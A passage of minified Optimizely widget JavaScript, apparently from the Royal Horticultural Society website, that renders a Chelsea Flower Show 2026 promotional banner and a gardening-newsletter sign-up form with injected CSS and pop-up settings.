    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show 